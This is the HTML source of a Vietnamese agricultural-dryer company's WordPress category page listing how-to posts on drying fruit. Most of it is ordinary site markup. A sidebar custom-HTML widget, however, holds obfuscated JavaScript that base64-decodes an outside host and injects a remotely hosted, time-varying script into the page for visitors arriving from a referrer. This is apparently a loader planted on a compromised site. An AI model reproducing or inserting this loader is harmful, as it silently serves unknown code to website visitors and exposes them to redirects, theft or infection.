::-webkit-input-placeholder{color:#bab4ba;}.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#bab4ba;}.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#bab4ba;}.woocommerce-checkout #payment div.payment_box span.help{color:#000;}.woocommerce-checkout #payment div.payment_box:after{content:"";display:block;border:8px solid #dfdcdf;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em;}
</style>
<!--/WooCommerce Colors-->
</head>
<!-- Moztheme custom CSS -->
<style type="text/css" media="screen">
	::-webkit-input-placeholder {
		color: ;
		font-weight: ;
		font-size: ;
	}
	:-moz-placeholder {
		color: ;
		font-weight: ;
		font-size: ;
	}
	::-moz-placeholder {
		color: ;
		font-weight: ;
		font-size: ;
	}
	:-ms-input-placeholde {
		color: ;
		font-weight: ;
		font-size: ;
	}
	                        .single .entry-content p {
text-align: justify;
}                    	.nav>li.current-menu-item>a, .nav .open>a, .nav .open>a:hover {
		color: #ffffff;
	}
	nav#site-navigation .moztheme-nav>li>a {
		padding-top: 0;
		padding-bottom: 0;
	}
	.woocommerce .quantity:before {
		content: 'Số lượng:';
		font-size: 14px;
		font-weight: bold;
		margin-right: 10px;
	}
</style>
<!-- Moztheme custom CSS -->
<body data-rsssl=1 class="archive category category-huong-dan-su-dung category-46 custom-background group-blog">
<style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; height:80px; position:fixed; width:100%; left:0; bottom:-20px; border-top:2px solid rgba(51,187,51,1); background:url(https://callnowbutton.com/phone/callbutton01.png) center 10px no-repeat #009900; text-decoration:none; box-shadow:0 0 5px #888; -webkit-box-shadow:0 0 5px #888; -moz-box-shadow:0 0 5px #888; z-index:9999;}}</style><a href="tel:0979208345" onclick="_gaq.push(['_trackEvent', 'Contact', 'Call Now Button', 'Phone']);"  id="callnowbutton">&nbsp;</a>
<div class="show-menu close-menu"><i class="fa fa-close" aria-hidden="true"></i></div>
<div class="left-menu" id="navigation-menu">
	
    <center>
       <div class="logo type-2">
			<a class="img" href="https://maysaynongsanviendong.com/" rel="home">
			<img src="https://maysaynongsanviendong.com/wp-content/uploads/2023/12/Untitled-41.png" alt="Máy Sấy Nông Sản Viễn Đông" title="Máy Sấy Nông Sản Viễn Đông" />
		</a>
	</div><!-- /.logo -->    </center>
	<div id="cssmenu" class="menu-right-menu-container">
	

			</div><!-- /#primary -->

			<div id="secondary" class="hidden-sm widget-area col-md-3 col-md-pull-9 nogutter-left" role="complementary">
				<aside id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><form role="search" method="get" class="search-form clearfix sf-v1" action="https://maysaynongsanviendong.com/">
	<input type="search" class="search-field" placeholder="Enter your keyword.." value="" name="s" title="Tìm kiếm cho:" />
	<input type="submit" class="search-submit fa" value="&#xf002;" />
</form></aside><aside id="woocommerce_product_categories-2" class="widget-even widget-2 widget woocommerce widget_product_categories"><h2 class="widget-title"><span>Danh mục sản phẩm</span></h2><ul class="product-categories"><li class="cat-item cat-item-344"><a href="https://maysaynongsanviendong.com/danh-muc/tu-say-nong-san-tinh/">TỦ SẤY NÔNG SẢN TĨNH VIỆT NAM</a></li>
<li class="cat-item cat-item-345"><a href="https://maysaynongsanviendong.com/danh-muc/tu-say-nong-san-xoay/">TỦ SẤY NÔNG SẢN XOAY VIỆT NAM</a></li>
<li class="cat-item cat-item-346"><a href="https://maysaynongsanviendong.com/danh-muc/nha-say-nong-san/">NHÀ SẤY NÔNG SẢN</a></li>
<li class="cat-item cat-item-347"><a href="https://maysaynongsanviendong.com/danh-muc/may-say-lanh-nong-san/">MÁY SẤY LẠNH NÔNG SẢN</a></li>
<li class="cat-item cat-item-348"><a href="https://maysaynongsanviendong.com/danh-muc/tu-say-da-nang/">TỦ SẤY ĐA NĂNG</a></li>
<li class="cat-item cat-item-349"><a href="https://maysaynongsanviendong.com/danh-muc/thiet-bi-che-bien-cu-qua/">THIẾT BỊ CHẾ BIẾN CỦ QUẢ</a></li>
<li class="cat-item cat-item-350"><a href="https://maysaynongsanviendong.com/danh-muc/thiet-bi-chien-rang/">THIẾT BỊ CHIÊN/ RANG</a></li>
<li class="cat-item cat-item-351"><a href="https://maysaynongsanviendong.com/danh-muc/thiet-bi-che-bien-thit/">THIẾT BỊ CHẾ BIẾN THỊT</a></li>
<li class="cat-item cat-item-352"><a href="https://maysaynongsanviendong.com/danh-muc/linh-kien/">LINH KIỆN</a></li>
<li class="cat-item cat-item-353"><a href="https://maysaynongsanviendong.com/danh-muc/thiet-bi-khac/">THIẾT BỊ KHÁC</a></li>
</ul></aside><aside id="nav_menu-2" class="widget-odd widget-3 widget widget_nav_menu"><h2 class="widget-title"><span>Nhóm chuyên mục</span></h2><div class="menu-nhom-chuyen-muc-container"><ul id="menu-nhom-chuyen-muc" class="menu"><li id="menu-item-11852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11852"><a href="https://maysaynongsanviendong.com">TRANG CHỦ</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-403"><a href="https://maysaynongsanviendong.com/category/huong-dan-su-dung/" aria-current="page">HƯỚNG DẪN SỬ DỤNG</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://maysaynongsanviendong.com/category/tu-van-mua-sam/">TƯ VẤN MUA SẮM</a></li>
<li id="menu-item-11853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11853"><a href="https://maysaynongsanviendong.com/chinh-sach-bao-hanh-3/">CHÍNH SÁCH BẢO HÀNH</a></li>
<li id="menu-item-11876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11876"><a href="https://maysaynongsanviendong.com/lien-he-vien-dong/">LIÊN HỆ VIỄN ĐÔNG</a></li>
</ul></div></aside><aside id="nav_menu-3" class="widget-even widget-4 widget widget_nav_menu"><h2 class="widget-title"><span>Sản phẩm hot</span></h2><div class="menu-san-pham-hot-container"><ul id="menu-san-pham-hot" class="menu"><li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a>TỦ SẤY NÔNG SẢN TĨNH</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a>TỦ SẤY NÔNG SẢN XOAY</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a>MÁY HÚT CHÂN KHÔNG</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a>LINH KIỆN TỦ SẤY</a></li>
</ul></div></aside><aside id="black-studio-tinymce-12" class="widget-odd widget-5 widget widget_black_studio_tinymce"><h2 class="widget-title"><span>Thương Hiệu Vàng</span></h2><div class="textwidget"><p><iframe src="https://www.youtube.com/embed/kz37jHPNYdA" width="226" height="169" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div></aside><aside id="sticky-posts-2" class="widget-even widget-6 widget widget_ultimate_posts"><h2 class="widget-title"><span><a href='/category/tin-tuc/'>Tin tức</a></span></h2>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-11889 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-huong-dan-su-dung category-tu-van-mua-sam">

          <header>

                          <div class="entry-image">
                <a href="https://maysaynongsanviendong.com/may-say-trai-cay-cong-nghiep-gia-bao-nhieu/" rel="bookmark">
                  <img width="150" height="150" src="https://maysaynongsanviendong.com/wp-content/uploads/2024/01/z5101747906134_b5c31a862fa20e0db985f1d450ce8358-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="máy sấy trái cây công nghiệp giá bao nhiêu" srcset="https://maysaynongsanviendong.com/wp-content/uploads/2024/01/z5101747906134_b5c31a862fa20e0db985f1d450ce8358-1-150x150.jpg 150w, https://maysaynongsanviendong.com/wp-content/uploads/2024/01/z5101747906134_b5c31a862fa20e0db985f1d450ce8358-1-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://maysaynongsanviendong.com/may-say-trai-cay-cong-nghiep-gia-bao-nhieu/" rel="bookmark">
                  Máy sấy trái cây công nghiệp giá bao nhiêu? Giá mới nhất năm 2024                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-11846 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tu-van-mua-sam">

          <header>

                          <div class="entry-image">
                <a href="https://maysaynongsanviendong.com/review-may-say-trai-cay/" rel="bookmark">
                  <img width="150" height="150" src="https://maysaynongsanviendong.com/wp-content/uploads/2024/01/cong-nghe-say-thuc-pham-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="review máy sấy trái cây" srcset="https://maysaynongsanviendong.com/wp-content/uploads/2024/01/cong-nghe-say-thuc-pham-1-150x150.jpg 150w, https://maysaynongsanviendong.com/wp-content/uploads/2024/01/cong-nghe-say-thuc-pham-1-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://maysaynongsanviendong.com/review-may-say-trai-cay/" rel="bookmark">
                  Review máy sấy trái cây tốt nhất 2024 trên thị trường                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

</aside><aside id="black-studio-tinymce-10" class="widget-odd widget-7 widget widget_black_studio_tinymce"><h2 class="widget-title"><span>Liên Hệ</span></h2><div class="textwidget"><p style="text-align: center;"><span style="color: #008000; font-family: 'times new roman', times; font-size: 14pt;"><strong>Hà Nội</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Số C32 ngõ 409 - Tam Trinh</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0962 740 456</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">viendonghanoi1@gmail.com</span></p>
<hr />
<p style="text-align: center;"><span style="font-size: 14pt; color: #008000; font-family: 'times new roman', times;"><strong>Đà Nẵng</strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: 'times new roman', times; color: #000000;">108 Nguyễn Thái Bình - Liên Chiểu - Đà Nẵng</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0236 3769 333/ 0906 784 555</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">viendongmientrung@gmail.com</span></p>
<hr />
<p style="text-align: center;"><span style="color: #008000; font-family: 'times new roman', times; font-size: 14pt;"><strong>Hồ Chí Minh</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">250 Bình Thới - P10 - Q11 - Hồ Chí Minh<br />
</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0979 208 345 / 0982 041 678</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">cokhiviendong@gmail.com</span></p>
</div></aside><div class="hidden-xs hidden-sm"><aside id="moztheme_likebox_widget-2" class="widget-even widget-8 widget widget_moztheme_likebox_widget"><h2 class="widget-title"><span>Cơ khí Viễn Đông</span></h2>	<div id="likebox" style="width: 235px; overflow-x: hidden;">
		<div class="fb-page" data-href="https://www.facebook.com/cokhiviendong" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-width="235" data-height=""><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/cokhiviendong"><a href="https://www.facebook.com/cokhiviendong">Facebook</a></blockquote></div></div>
	</div>
	</aside></div><aside id="custom_html-114" class="widget_text widget-odd widget-last widget-9 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
				</div>	
</div>
 
<div id="page" class="hfeed site">

		<header id="masthead" class="site-header header-v1" role="banner">
				<div class="container">
			<div class="site-branding row">
				<div class="site-title col-md-4 clearfix">
					<div class="logo type-2">
			<a class="img" href="https://maysaynongsanviendong.com/" rel="home">
			<img src="https://maysaynongsanviendong.com/wp-content/uploads/2023/12/Untitled-41.png" alt="Máy Sấy Nông Sản Viễn Đông" title="Máy Sấy Nông Sản Viễn Đông" />
		</a>
	</div><!-- /.logo -->				</div><!-- /.site-title -->

				<button type="button" class="navbar-toggle collapsed show-menu">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				
				<div class="col-md-8 text-right header-sidebar hidden-sm hidden-xs">
					<img class="alignnone size-full wp-image-13299" src="https://maysaynongsanviendong.com/wp-content/uploads/2025/11/8.png.png" alt="" width="633" height="110" />				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	
<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
	<div class="container">
	<div class="row nomargin">
	<div id="main-nav" class="collapse navbar-collapse"><ul id="menu-main-menu" class="menu moztheme-nav nav navbar-nav"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a title="Trang chủ" href="/trang-chu/"><i class="fa fa-home"></i> Trang chủ</a></li>
<li id="menu-item-11856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11856"><a title="Liên hệ" href="https://maysaynongsanviendong.com/lien-he-vien-dong/">Liên hệ</a></li>
<li id="menu-item-2363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2363"><a title="Sản phẩm" href="https://maysaynongsanviendong.com/cau-tao-may-say-nong-san/">Sản phẩm</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a title="Tin Tức" href="https://maysaynongsanviendong.com/category/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a title="Tư vấn mua sắm" href="https://maysaynongsanviendong.com/category/tu-van-mua-sam/">Tư vấn mua sắm</a></li>
</ul></div>	</div><!-- /.row -->
	</div><!-- /.container navbar -->
</nav><!-- #site-navigation -->	
	<div id="content" class="site-content">
	<div class="container">
	<div class="clearfix">
	<div id="primary" class="main-content
	col-md-9 col-md-push-3">

	<main id="main" class="site-main" role="main">

	
		<header class="page-header">
			<h1 class="page-title">
				Hướng dẫn sử dụng			</h1>
			<div class="taxonomy-description"><p>&nbsp;</p>
<p><span style="font-size: 14pt; font-family: 'times new roman', times;">Hướng dẫn sử dụng, cách chế vặt lông gà vịt sạch nhất.</span></p>
<p><span style="font-size: 14pt; font-family: 'times new roman', times;">Những lưu ý, khắc phục sự cố trong quá trình sử dụng máy vặt lông gà vịt.</span></p>
<p><em><span style="font-size: 14pt; font-family: 'times new roman', times;">Tham khảo thêm: <a title="Lò nướng bánh trung thu" href="http://lonuongbanhmi.net.vn/san-pham/lo-nuong-banh-trung-thu/" target="_blank">lò nướng bánh trung thu</a>, <a title="Dây chuyền làm bánh trung thu" href="http://lonuongbanhmi.net.vn/danh-muc/day-chuyen-lam-banh-trung-thu/" target="_blank">dây chuyền làm bánh trung thu</a>.</span></em></p>
<p>&nbsp;</p>
</div>		</header><!-- .page-header -->
		<div class="articles-wrap">
				
			
<article id="post-11889" class="post-11889 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-huong-dan-su-dung category-tu-van-mua-sam">
	<h2 class="entry-title"><a href="https://maysaynongsanviendong.com/may-say-trai-cay-cong-nghiep-gia-bao-nhieu/" rel="bookmark">Máy sấy trái cây công nghiệp giá bao nhiêu? Giá mới nhất năm 2024</a></h2>
		<div class="entry-meta">
		<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://maysaynongsanviendong.com/may-say-trai-cay-cong-nghiep-gia-bao-nhieu/" title="08:03" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-24T08:03:51+00:00">24/01/24</time></a> - <i class="fa fa-comments"></i> 0</span>	</div><!-- .entry-meta -->
	
	<p class="entry-content">
					<img class="excerpt-img" src="https://maysaynongsanviendong.com/wp-content/uploads/2024/01/z5101747906134_b5c31a862fa20e0db985f1d450ce8358-1-360x240.jpg" alt="Máy sấy trái cây công nghiệp giá bao nhiêu? Giá mới nhất năm 2024" />
			</p><!-- .entry-content -->
</article><!-- #post-## -->

		
			
<article id="post-11824" class="post-11824 post type-post status-publish format-standard hentry category-tin-tuc category-huong-dan-su-dung">
	<h2 class="entry-title"><a href="https://maysaynongsanviendong.com/cach-lam-hoa-qua-say-lanh/" rel="bookmark">Hướng dẫn cách làm hoa quả sấy lạnh siêu ngon</a></h2>
		<div class="entry-meta">
		<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://maysaynongsanviendong.com/cach-lam-hoa-qua-say-lanh/" title="03:28" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-13T03:28:07+00:00">13/01/24</time></a> - <i class="fa fa-comments"></i> 0</span>	</div><!-- .entry-meta -->
	
	<p class="entry-content">
		Hiện nay, công nghệ sấy lạnh đang được nhiều doanh nghiệp sản xuất lựa chọn để sấy nông sản, hải sản,… Vậy cách làm hoa quả sấy lạnh gồm những bước nào? Quý khách hãy cùng maysaynongsanviendong.com tìm hiểu ngay trong bài viết dưới đây nhé! Chi tiết cách làm hoa quả sấy lạnh Sấy...	</p><!-- .entry-content -->
</article><!-- #post-## -->

		
			
<article id="post-11814" class="post-11814 post type-post status-publish format-standard hentry category-tin-tuc category-huong-dan-su-dung">
	<h2 class="entry-title"><a href="https://maysaynongsanviendong.com/nhiet-do-say-hoa-qua/" rel="bookmark">Cách cài đặt nhiệt độ sấy hoa quả chuấn nhất 2024</a></h2>
		<div class="entry-meta">
		<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://maysaynongsanviendong.com/nhiet-do-say-hoa-qua/" title="09:45" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-12T09:45:34+00:00">12/01/24</time></a> - <i class="fa fa-comments"></i> 0</span>	</div><!-- .entry-meta -->
	
	<p class="entry-content">
		&nbsp; Loại trái cây Nhiệt độ sấy Thời gian sấy Chuối 40-45 độ C 10-12 giờ Mít 45-50 độ C 17-20 tiếng Xoài 40-50 độ C 12-14 tiếng Nho 20-35 độ C 8-12 giờ Dâu tây 30-40 độ C 12-15 tiếng &nbsp;	</p><!-- .entry-content -->
</article><!-- #post-## -->

		
			
<article id="post-11805" class="post-11805 post type-post status-publish format-standard hentry category-tin-tuc category-huong-dan-su-dung">
	<h2 class="entry-title"><a href="https://maysaynongsanviendong.com/cach-lam-mit-say-gion-bang-may-say/" rel="bookmark">Cách làm mít sấy giòn bằng máy sấy Việt Nam đạt tiêu chuẩn</a></h2>
		<div class="entry-meta">
		<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://maysaynongsanviendong.com/cach-lam-mit-say-gion-bang-may-say/" title="03:08" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-11T03:08:19+00:00">11/01/24</time></a> - <i class="fa fa-comments"></i> 0</span>	</div><!-- .entry-meta -->
	
	<p class="entry-content">
		Mít sấy giòn có độ ngọt vừa phải và mùi thơm đặc trưng nên được rất nhiều người yêu thích. Vậy cách làm mít sấy giòn bằng máy sấy trong các cơ sở sản xuất diễn ra như thế nào? Để tìm được câu trả lời, quý khách hãy xem ngay bài viết dưới đây...	</p><!-- .entry-content -->
</article><!-- #post-## -->

				</div>
		
	
	</main><!-- #main -->

	</div><!-- /#primary -->

			<div id="secondary" class="hidden-sm widget-area col-md-3 col-md-pull-9 nogutter-left" role="complementary">
				<aside id="search-2" class="widget-even widget-10 widget widget_search"><form role="search" method="get" class="search-form clearfix sf-v1" action="https://maysaynongsanviendong.com/">
	<input type="search" class="search-field" placeholder="Enter your keyword.." value="" name="s" title="Tìm kiếm cho:" />
	<input type="submit" class="search-submit fa" value="&#xf002;" />
</form></aside><aside id="woocommerce_product_categories-2" class="widget-odd widget-11 widget woocommerce widget_product_categories"><h2 class="widget-title"><span>Danh mục sản phẩm</span></h2><ul class="product-categories"><li class="cat-item cat-item-344"><a href="https://maysaynongsanviendong.com/danh-muc/tu-say-nong-san-tinh/">TỦ SẤY NÔNG SẢN TĨNH VIỆT NAM</a></li>
<li class="cat-item cat-item-345"><a href="https://maysaynongsanviendong.com/danh-muc/tu-say-nong-san-xoay/">TỦ SẤY NÔNG SẢN XOAY VIỆT NAM</a></li>
<li class="cat-item cat-item-346"><a href="https://maysaynongsanviendong.com/danh-muc/nha-say-nong-san/">NHÀ SẤY NÔNG SẢN</a></li>
<li class="cat-item cat-item-347"><a href="https://maysaynongsanviendong.com/danh-muc/may-say-lanh-nong-san/">MÁY SẤY LẠNH NÔNG SẢN</a></li>
<li class="cat-item cat-item-348"><a href="https://maysaynongsanviendong.com/danh-muc/tu-say-da-nang/">TỦ SẤY ĐA NĂNG</a></li>
<li class="cat-item cat-item-349"><a href="https://maysaynongsanviendong.com/danh-muc/thiet-bi-che-bien-cu-qua/">THIẾT BỊ CHẾ BIẾN CỦ QUẢ</a></li>
<li class="cat-item cat-item-350"><a href="https://maysaynongsanviendong.com/danh-muc/thiet-bi-chien-rang/">THIẾT BỊ CHIÊN/ RANG</a></li>
<li class="cat-item cat-item-351"><a href="https://maysaynongsanviendong.com/danh-muc/thiet-bi-che-bien-thit/">THIẾT BỊ CHẾ BIẾN THỊT</a></li>
<li class="cat-item cat-item-352"><a href="https://maysaynongsanviendong.com/danh-muc/linh-kien/">LINH KIỆN</a></li>
<li class="cat-item cat-item-353"><a href="https://maysaynongsanviendong.com/danh-muc/thiet-bi-khac/">THIẾT BỊ KHÁC</a></li>
</ul></aside><aside id="nav_menu-2" class="widget-even widget-12 widget widget_nav_menu"><h2 class="widget-title"><span>Nhóm chuyên mục</span></h2><div class="menu-nhom-chuyen-muc-container"><ul id="menu-nhom-chuyen-muc-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11852"><a href="https://maysaynongsanviendong.com">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-403"><a href="https://maysaynongsanviendong.com/category/huong-dan-su-dung/" aria-current="page">HƯỚNG DẪN SỬ DỤNG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://maysaynongsanviendong.com/category/tu-van-mua-sam/">TƯ VẤN MUA SẮM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11853"><a href="https://maysaynongsanviendong.com/chinh-sach-bao-hanh-3/">CHÍNH SÁCH BẢO HÀNH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11876"><a href="https://maysaynongsanviendong.com/lien-he-vien-dong/">LIÊN HỆ VIỄN ĐÔNG</a></li>
</ul></div></aside><aside id="nav_menu-3" class="widget-odd widget-13 widget widget_nav_menu"><h2 class="widget-title"><span>Sản phẩm hot</span></h2><div class="menu-san-pham-hot-container"><ul id="menu-san-pham-hot-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a>TỦ SẤY NÔNG SẢN TĨNH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a>TỦ SẤY NÔNG SẢN XOAY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a>MÁY HÚT CHÂN KHÔNG</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a>LINH KIỆN TỦ SẤY</a></li>
</ul></div></aside><aside id="black-studio-tinymce-12" class="widget-even widget-14 widget widget_black_studio_tinymce"><h2 class="widget-title"><span>Thương Hiệu Vàng</span></h2><div class="textwidget"><p><iframe src="https://www.youtube.com/embed/kz37jHPNYdA" width="226" height="169" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div></aside><aside id="sticky-posts-2" class="widget-odd widget-15 widget widget_ultimate_posts"><h2 class="widget-title"><span><a href='/category/tin-tuc/'>Tin tức</a></span></h2>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-11889 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-huong-dan-su-dung category-tu-van-mua-sam">

          <header>

                          <div class="entry-image">
                <a href="https://maysaynongsanviendong.com/may-say-trai-cay-cong-nghiep-gia-bao-nhieu/" rel="bookmark">
                  <img width="150" height="150" src="https://maysaynongsanviendong.com/wp-content/uploads/2024/01/z5101747906134_b5c31a862fa20e0db985f1d450ce8358-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="máy sấy trái cây công nghiệp giá bao nhiêu" srcset="https://maysaynongsanviendong.com/wp-content/uploads/2024/01/z5101747906134_b5c31a862fa20e0db985f1d450ce8358-1-150x150.jpg 150w, https://maysaynongsanviendong.com/wp-content/uploads/2024/01/z5101747906134_b5c31a862fa20e0db985f1d450ce8358-1-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://maysaynongsanviendong.com/may-say-trai-cay-cong-nghiep-gia-bao-nhieu/" rel="bookmark">
                  Máy sấy trái cây công nghiệp giá bao nhiêu? Giá mới nhất năm 2024                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-11846 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tu-van-mua-sam">

          <header>

                          <div class="entry-image">
                <a href="https://maysaynongsanviendong.com/review-may-say-trai-cay/" rel="bookmark">
                  <img width="150" height="150" src="https://maysaynongsanviendong.com/wp-content/uploads/2024/01/cong-nghe-say-thuc-pham-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="review máy sấy trái cây" srcset="https://maysaynongsanviendong.com/wp-content/uploads/2024/01/cong-nghe-say-thuc-pham-1-150x150.jpg 150w, https://maysaynongsanviendong.com/wp-content/uploads/2024/01/cong-nghe-say-thuc-pham-1-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://maysaynongsanviendong.com/review-may-say-trai-cay/" rel="bookmark">
                  Review máy sấy trái cây tốt nhất 2024 trên thị trường                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

</aside><aside id="black-studio-tinymce-10" class="widget-even widget-16 widget widget_black_studio_tinymce"><h2 class="widget-title"><span>Liên Hệ</span></h2><div class="textwidget"><p style="text-align: center;"><span style="color: #008000; font-family: 'times new roman', times; font-size: 14pt;"><strong>Hà Nội</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Số C32 ngõ 409 - Tam Trinh</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0962 740 456</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">viendonghanoi1@gmail.com</span></p>
<hr />
<p style="text-align: center;"><span style="font-size: 14pt; color: #008000; font-family: 'times new roman', times;"><strong>Đà Nẵng</strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: 'times new roman', times; color: #000000;">108 Nguyễn Thái Bình - Liên Chiểu - Đà Nẵng</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0236 3769 333/ 0906 784 555</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">viendongmientrung@gmail.com</span></p>
<hr />
<p style="text-align: center;"><span style="color: #008000; font-family: 'times new roman', times; font-size: 14pt;"><strong>Hồ Chí Minh</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">250 Bình Thới - P10 - Q11 - Hồ Chí Minh<br />
</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0979 208 345 / 0982 041 678</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">cokhiviendong@gmail.com</span></p>
</div></aside><div class="hidden-xs hidden-sm"><aside id="moztheme_likebox_widget-2" class="widget-odd widget-17 widget widget_moztheme_likebox_widget"><h2 class="widget-title"><span>Cơ khí Viễn Đông</span></h2>	<div id="likebox" style="width: 235px; overflow-x: hidden;">
		<div class="fb-page" data-href="https://www.facebook.com/cokhiviendong" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-width="235" data-height=""><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/cokhiviendong"><a href="https://www.facebook.com/cokhiviendong">Facebook</a></blockquote></div></div>
	</div>
	</aside></div><aside id="custom_html-114" class="widget_text widget-even widget-18 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
